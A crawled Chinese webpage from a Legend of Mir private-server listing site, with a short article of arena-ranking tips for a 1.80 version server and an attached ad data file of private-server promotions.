

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://51wangpi.com/post/325.html
body_size: 7608
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>1.80版本传奇如何成为竞技场高级玩家-迷失传奇网站-最理想的单职业迷失传奇私服发布网</title>
<meta name="keywords" content="1.80版本传奇" />
<meta name="description" content="1.80版本传奇如何成为竞技场高级玩家是单职业迷失传奇私服发布网中一篇关于1.80版本传奇的文章,欢迎您阅读评论以及分享,更多单职业传奇,迷失传奇,传奇新服尽在:51wangpi.com" />
<link rel="stylesheet" rev="stylesheet" href="http://51wangpi.com/zb_users/theme/txtsj_asp/source/style.css.asp" type="text/css" media="screen" />
<link rel="stylesheet" rev="stylesheet" href="http://51wangpi.com/zb_users/theme/txtsj_asp/style/css/font-awesome.min.css" type="text/css" media="all"/>
<link rel="alternate" type="application/rss+xml" href="http://51wangpi.com/feed.asp" title="单职业迷失传奇私服发布网" />
<script src="http://51wangpi.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="http://51wangpi.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="http://51wangpi.com/zb_users/theme/txtsj_asp/script/custom.js" type="text/javascript"></script>
<style type="text/css">
a:hover{color: #333333;}
.pagebar a:hover,.pagebar .now-page,#frmSumbit .button,#navbar,.rigth #divSearchPanel input[type="submit"],#divCalendar td a,.tag a,#nav,.title-l,#divTags dd ul li a,#nav li a,#nav li{background-color: #333333;}#comment h4,#divCommentPost h4,.info-bt,.xg h2{border-left-color: #333333;}.rigth #divSearchPanel dd form{border:1px solid #333333;}#nav ul li.hover a,#nav ul li.on a,.list li:hover .title-l{background-color:#333333;}
</style>
</head>
<body>
<div class="zh">
<div class="head clearfix sjwu">
<h2 class="sjwu1 logo fl"><a href="http://51wangpi.com/"><img src="http://51wangpi.com/zb_users/theme/txtsj_asp/include/logo.png" alt="单职业迷失传奇私服发布网" title="单职业迷失传奇私服发布网" /></a></h2>
<div class="logoad"></div>
</div> 
<div class="clearfix" id="nav">
<a href="http://51wangpi.com/" class="home"><i class="fa fa-home"></i></a>	
<ul class="clearfix"><li><a href="http://51wangpi.com/">首页</a></li><li id="menu-cate-1"><a href="http://51wangpi.com/category-1.html">单职业传奇</a></li><li id="menu-cate-2"><a href="http://51wangpi.com/category-2.html">迷失传奇网站</a></li><li id="menu-cate-3"><a href="http://51wangpi.com/category-3.html">打金传奇sf</a></li><li id="menu-cate-4"><a href="http://51wangpi.com/category-4.html">新开单职业私服</a></li><li id="menu-cate-5"><a href="http://51wangpi.com/category-5.html">传奇新服网</a></li><li><a href="http://51wangpi.com/tags.asp">标签汇总</a></li></ul>
<a href="#" id="pull"><i class="fa fa-bars"></i></a>
</div>
<div class="bjb main">
<div class="left2 fl">
<div class="gonggao">
<i class="fa fa-home"></i> <a href="http://51wangpi.com/">首页</a> / <a href="http://51wangpi.com/category-2.html">迷失传奇网站</a> / 正文</div>
<div class="sjwu info-ad mt15"></div>
<div class="info">
<div class="info-bt"> 
<h1 class="title">1.80版本传奇如何成为竞技场高级玩家</h1>
<small class="fl"><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2022-5-19 9:6:13 </span><span><i class="fa fa-folder"></i> <a href="http://51wangpi.com/category-2.html" title="查看迷失传奇网站的更多文章" target="_blank">迷失传奇网站</a></span><span><i class="fa fa-eye"></i> <span class="AddView" id="spn325" data-id="325"></span> ℃</span><span><i class="fa fa-comments-o"></i> <a href="http://51wangpi.com/post/325.html#comment" target="_blank" title="欢迎你对本文发表看法">0 评论</a></span></small>
<span class="fr"><div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></span>
<div class="clear"></div>
</div>
<div class="jssseo"><span class="seozw fl">正文</span> <a href="#comment">点这评论</a> </div>
<div class="info-zi"><p>能够在1.80版本传奇中的竞技场排名靠前，那么你在游戏中的知名度也是能够打开的。其实大家都希望能够在游戏中有一些名气，毕竟玩游戏有的时候还是要争一口气的。不过在游戏中确实有很多高级玩家，如果我们想要保证好自己能够在竞技场中能力强一些，成为排名靠前的高级玩家，那么肯定还是要提升自己。</P><p style="text-align:center"><img src="http://51wangpi.com/zb_users/upload/2022/5/20220519090613236.jpg" width="318" height="230" title="1.80版本传奇如何成为竞技场高级玩家" alt="1.80版本传奇如何成为竞技场高级玩家"/></P><P>保持高等级</P><P>大家也应该知道游戏中的玩家等级不同，那么战力和属性也都是会有很大的差异性。所以每一个玩家想要在游戏中更厉害，那么肯定还是需要有更高的等级才行。尤其是对于一些元老级的玩家来讲，我们肯定还是要有更高的等级，这样PK的时候基本上都能获得胜利。</P><P>提升战斗力</P><P>每一个人的战力都不同，而战力也是由不同的因素组成的。所以我们想要保证自己的战力提升，至少是应该更换一些高级的武器才行，装备齐全又非常强大，那么后续的输出自然也就更容易一些。PK的时候就是要拼技巧和装备，所以我们肯定还是不能忽略拿到一些高级装备。</P><P>定时挑战</P><P>因为每天我们在竞技场只能挑战10次，所以大家还是应该掌握挑战时机的，而且每日任务中就有一项任务是需要挑战竞技场3次的，所以我们也不能忽略掉挑战的次数。一般来讲1.80版本传奇都是晚上9点的时候会刷新竞技场排名，所以我们只需要提前来挑战，提升排名即可。</P><P></p>
<P>本文标签：<a href="http://51wangpi.com/tags-81.html">1.80版本传奇</a>&nbsp;&nbsp;</P>
</div>
<div class="sx mb15">
<ul>
<li class="fl"><a href="http://51wangpi.com/post/324.html" title="冰雪传奇不断升级中你要掌握操作能力">上一篇：冰雪传奇不断升级中你要掌握操作能力</a></li>
<li class="fr ziyou"><a href="http://51wangpi.com/post/326.html" title="最新传奇依靠团队升级为什么更快">下一篇：最新传奇依靠团队升级为什么更快</a></li>
<div class="clear"></div>
</ul></div>
<div class="sjwu info-ad mb15"></div>
<div class="xg"><h2>猜你喜欢</h2>
<ul>
<li><span>2024-2-29 16:30:2</span><a href="http://51wangpi.com/post/797.html">用法师和道士去打玛法教主都具体怎么组队</a></li><li><span>2024-2-24 11:29:45</span><a href="http://51wangpi.com/post/786.html">在1.80版本传奇里战士PK很有技术要求</a></li>
</ul></div>
</div>
<div class="commentlist" id="comment" style="overflow:hidden;">
<ins style="display:none;" id="AjaxCommentBegin"></ins><ins style="display:none;" id="AjaxCommentEnd"></ins>

</div>
<div class="post" id="divCommentPost">
<h4>发表评论</h4>
<form id="frmSumbit" target="_self" method="post" action="http://51wangpi.com/zb_system/cmd.asp?act=cmt&amp;key=63ee2459" >
<input type="hidden" name="inpId" id="inpId" value="325" />
<input type="hidden" name="inpArticle" id="inpArticle" value="" />
<input type="hidden" name="inpRevID" id="inpRevID" value="" />
<p><label for="inpName">您的昵称</label><input type="text" name="inpName" id="inpName" class="text" value="" size="28" tabindex="1" /><small><font color="#c00">必填</font></small> </p>
<p><label for="inpEmail">您的邮箱</label><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" /><small>选填</small></p>
<p><label for="homepage">您的网站</label><input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /><small>选填</small></p>
<p><label for="inpVerify">验证的码</label><input type="text" name="inpVerify" id="inpVerify" class="text" value="" size="28" tabindex="4" /> <img style="border:1px solid black" src="http://51wangpi.com/zb_system/function/c_validcode.asp?name=commentvalid" alt="" title=""/><small><font color="#c00">必填</font>，不填不让过哦，嘻嘻。</small> </p>
<p style="border: 1px solid #CCC;"><textarea name="txaArticle" id="txaArticle" onchange="GetActiveText(this.id);" onclick="GetActiveText(this.id);" onfocus="GetActiveText(this.id);" class="text" cols="50" rows="4" tabindex="5" ></textarea></p>
<p><input name="btnSumbit" type="submit" tabindex="6" value="提交" onclick="JavaScript:return VerifyMessage()" class="button" /> <input type="checkbox" name="chkRemember" value="1" id="chkRemember" /> <span class="keep">记住我,下次回复时不用重新输入个人信息</span></p>
<script language="JavaScript" type="text/javascript">objActive="txaArticle";ExportUbbFrame();</script>
</form>
<script language="JavaScript" type="text/javascript">LoadRememberInfo();</script>
</div>
</div>
<div class="sjwu1 rigth fr">
<dl class="function" id="divSearchPanel">
<dt class="function_t">站内搜索</dt>
<dd class="function_c">
<div><form method="post" action="http://51wangpi.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="http://51wangpi.com/category-1.html">单职业传奇<span class="article-nums"> (552)</span></a></li><li class="li-cate cate-1"><a href="http://51wangpi.com/category-2.html">迷失传奇网站<span class="article-nums"> (558)</span></a></li><li class="li-cate cate-2"><a href="http://51wangpi.com/category-3.html">打金传奇sf<span class="article-nums"> (561)</span></a></li><li class="li-cate cate-3"><a href="http://51wangpi.com/category-4.html">新开单职业私服<span class="article-nums"> (551)</span></a></li><li class="li-cate cate-4"><a href="http://51wangpi.com/category-5.html">传奇新服网<span class="article-nums"> (462)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divPrevious">
<dt class="function_t">最新发布</dt>
<dd class="function_c">
<ul><li><a href="http://51wangpi.com/post/2686.html" title="1.85无英雄传奇武器更新速度为何如此之快？"><span class="article-date">[01/22]</span>1.85无英雄传奇武器更新速度为何如此之快？</a></li><li><a href="http://51wangpi.com/post/2685.html" title="1.80星王合击技能怎么修炼？"><span class="article-date">[01/22]</span>1.80星王合击技能怎么修炼？</a></li><li><a href="http://51wangpi.com/post/2684.html" title="1.76英雄合击传奇PK攻略？如何玩转经典版本？"><span class="article-date">[01/21]</span>1.76英雄合击传奇PK攻略？如何玩转经典版本？</a></li><li><a href="http://51wangpi.com/post/2683.html" title="1.76新服四大精灵分别是哪四种？"><span class="article-date">[01/21]</span>1.76新服四大精灵分别是哪四种？</a></li><li><a href="http://51wangpi.com/post/2682.html" title="1.76复古传奇恶魔祭坛入口在哪里？怎么走？"><span class="article-date">[01/20]</span>1.76复古传奇恶魔祭坛入口在哪里？怎么走？</a></li><li><a href="http://51wangpi.com/post/2681.html" title="1.76传奇火龙版本为何成为玩家心中经典？"><span class="article-date">[01/20]</span>1.76传奇火龙版本为何成为玩家心中经典？</a></li><li><a href="http://51wangpi.com/post/2680.html" title="道士带老虎的1.80复古传奇手游攻略有哪些？"><span class="article-date">[01/19]</span>道士带老虎的1.80复古传奇手游攻略有哪些？</a></li><li><a href="http://51wangpi.com/post/2679.html" title="王者秘境凭证掉落规律如何预判？"><span class="article-date">[01/19]</span>王者秘境凭证掉落规律如何预判？</a></li><li><a href="http://51wangpi.com/post/2678.html" title="沉默传奇中老玩家最怀念的经典玩法有哪些？"><span class="article-date">[01/19]</span>沉默传奇中老玩家最怀念的经典玩法有哪些？</a></li><li><a href="http://51wangpi.com/post/2677.html" title="如何有效处理傲视绿色中变版本中的游戏漏洞？"><span class="article-date">[01/18]</span>如何有效处理傲视绿色中变版本中的游戏漏洞？</a></li></ul>
</dd>
</dl>
<dl class="function" id="article_random">
<dt class="function_t">热门推荐</dt>
<dd class="function_c">
<ul><li><a href="http://51wangpi.com/post/916.html" title="传奇私服赤月恶魔攻略：事前准备万事俱备">传奇私服赤月恶魔攻略：事前准备万事俱备(9)</a></li>
<li><a href="http://51wangpi.com/post/462.html" title="传奇新服网战士PK不能横冲直撞">传奇新服网战士PK不能横冲直撞(466)</a></li>
<li><a href="http://51wangpi.com/post/1319.html" title="倚天屠龙记：苏有朋版传奇攻略大揭秘">倚天屠龙记：苏有朋版传奇攻略大揭秘(545)</a></li>
<li><a href="http://51wangpi.com/post/1660.html" title="请教大神：龙神技能秘法，如何将神圣战甲之术发挥到极致">请教大神：龙神技能秘法，如何将神圣战甲之(354)</a></li>
<li><a href="http://51wangpi.com/post/2001.html" title="合击1.95传奇终极版：深度攻略与实战技巧解析">合击1.95传奇终极版：深度攻略与实战技(1007)</a></li>
<li><a href="http://51wangpi.com/post/2102.html" title="玩传奇用联通宽带，线路选电信还是网通更流畅？">玩传奇用联通宽带，线路选电信还是网通更流(432)</a></li>
<li><a href="http://51wangpi.com/post/2443.html" title="传奇私服最新首发SF网址大全如何获取？高手攻略全解析">传奇私服最新首发SF网址大全如何获取？高(12)</a></li>
<li><a href="http://51wangpi.com/post/77.html" title="怎么在单职业迷失传奇卧龙山庄拿到更多收获">怎么在单职业迷失传奇卧龙山庄拿到更多收获(33)</a></li>
<li><a href="http://51wangpi.com/post/574.html" title="复古传奇私服30级后升级越来越弱怎么办">复古传奇私服30级后升级越来越弱怎么办(14)</a></li>
<li><a href="http://51wangpi.com/post/291.html" title="邪恶钳虫变异体爆率更高">邪恶钳虫变异体爆率更高(99)</a></li></ul>
</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">热门标签</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-6"><a href="http://51wangpi.com/tags-1.html">单职业传奇<span class="tag-count"> (132)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://51wangpi.com/tags-2.html">1.76传奇<span class="tag-count"> (36)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-4.html">嘟嘟传奇<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-8.html">超变传奇<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-9.html">打金传奇<span class="tag-count"> (10)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-11.html">冰雪传奇<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-14.html">公益传奇<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-7"><a href="http://51wangpi.com/tags-17.html">传奇私服<span class="tag-count"> (608)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://51wangpi.com/tags-19.html">复古传奇<span class="tag-count"> (32)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-27.html">传奇sf<span class="tag-count"> (18)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://51wangpi.com/tags-36.html">变态传奇<span class="tag-count"> (23)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-37.html">迷失传奇<span class="tag-count"> (16)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-38.html">1.85传奇<span class="tag-count"> (12)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-50.html">1.76复古传奇<span class="tag-count"> (20)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-51.html">新开传奇私服<span class="tag-count"> (12)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-65.html">传奇私服发布网<span class="tag-count"> (10)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-66.html">传奇私服网站<span class="tag-count"> (13)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://51wangpi.com/tags-67.html">传奇新服<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://51wangpi.com/tags-68.html">热血传奇私服<span class="tag-count"> (48)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://51wangpi.com/tags-78.html">传奇私服开服<span class="tag-count"> (10)</span></a></li></ul>
</dd>
</dl>

<div id="box">  
<div id="float" class="div1">    

</div>  
</div>
</div>
<div class="clear"></div>
</div>
<div class="footer bjb">
<a href="/feed.asp" target="_blank">RSS订阅</a>|<a href="/sitemap.xml" target="_blank">网站地图</a><br/>Copyright 单职业迷失传奇私服发布网 www.51wangpi.com All Rights Reserved.<script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script>
</div>
</div>
<div id="moquu_wxin" class="moquu_wxin sjwu"><a href="javascript:void(0)">单职业迷失传奇私服发布网<div class="moquu_wxinh"></div></a></div>
<a id="moquu_top" href="#top"></a>
<script src="http://51wangpi.com/zb_users/theme/txtsj_asp/script/txtsj.js" type="text/javascript"></script>
<script src="http://51wangpi.com/zb_users/theme/txtsj_asp/script/footer.js" type="text/javascript"></script>
</body>
</html>
<!-- 2026/1/22 10:02:05 -->
<!-- 125ms -->

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://51wangpi.com/zb_users/theme/txtsj_asp/source/style.css.asp
body_size: 189
content:
@import url("http://51wangpi.com/zb_users/theme/txtsj_asp/style/txcstx.css");

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="d4e98fe7361d4eef98bc57218b692cb6";goldlog.stag=1;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="60ebbd6414944a4786bab88165f40db3";goldlog.stag=2;

--- FILE ---
content_type: application/javascript
request_url: https://fbz1.999sky.com/proxy/gm5/cdata/adlist-data-20260122-05.js?v=29484402
body_size: 198288
content:
// 本次生成的是 gm5.com 的数据
// 自动生成于 2026-01-22 05:59:18
var websitesArr = [];


var adQQsArr = [];

adQQsArr[0] = {'nc':'新代理广告','qq':'3802856'};
adQQsArr[1] = {'nc':'兴兴广告','qq':'394875864'};
adQQsArr[2] = {'nc':'流星广告','qq':'644442944'};
adQQsArr[3] = {'nc':'神话广告','qq':'155310'};
adQQsArr[4] = {'nc':'名人广告','qq':'1330755570'};
adQQsArr[5] = {'nc':'恒越升广告','qq':'800180230'};
adQQsArr[6] = {'nc':'万达广告','qq':'2850914385'};
adQQsArr[7] = {'nc':'麒麟广告','qq':'2398987766'};

var tagsArr = [];

tagsArr[0] = '全部';
tagsArr[1] = '三职业';
tagsArr[2] = '单职业';
tagsArr[3] = '７６';
tagsArr[4] = '８０';
tagsArr[5] = '８５';
tagsArr[6] = '复古';
tagsArr[7] = '火龙';
tagsArr[8] = '微变';
tagsArr[9] = '超变';
tagsArr[10] = '专属';
tagsArr[11] = '无限刀';
tagsArr[12] = '倍攻';
tagsArr[13] = '冰雪';
tagsArr[14] = '公益';
tagsArr[15] = '迷失';
tagsArr[16] = '沉默';
tagsArr[17] = '神器';
tagsArr[18] = '合击';
tagsArr[19] = '首区';

var adlistData = [];

adlistData[0] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月21日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/138' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月21日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/138'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>1月21日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[3] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月21日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[4] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'>1月21日/★通宵固顶★</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[5] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/136' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月21日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/136'  target='_blank'>点击查看</a></td></tr>`;
adlistData[6] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月21日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[7] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月21日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[8] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月21日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[9] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月21日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[10] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.1w40pc.xyz:36888/xnzt12' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'>1月21日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.1w40pc.xyz:36888/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[11] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月21日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/135' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'>1月21日/★通宵固顶★</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='blue'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/135'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月21日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月21日/★通宵固顶★</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='blue'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月21日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月21日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ourd.jykb1zce.top:7896' rel='nofollow' target='_blank'>█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class='r'>1月21日/★通宵固顶★</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇<font color='blue'>-推荐</font></td><td>地图免费进入███</td><td><a href='http://ourd.jykb1zce.top:7896'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8wv2m.cn:50008/fbdjp' rel='nofollow' target='_blank'>金手镯＋３３３３３３３３３３３３</a></td><td>乌木剑＋６６６６６６６６６６６６</td><td class='r'>1月21日/★通宵固顶★</td><td>大极品秒杀boss</td><td>灬小怪爆充值灬0米领顶赞灬免费全满毕业灬<font color='blue'>-推荐</font></td><td>零充耐玩176</td><td><a href='http://www.8wv2m.cn:50008/fbdjp'  target='_blank'>点击查看</a></td></tr>`;
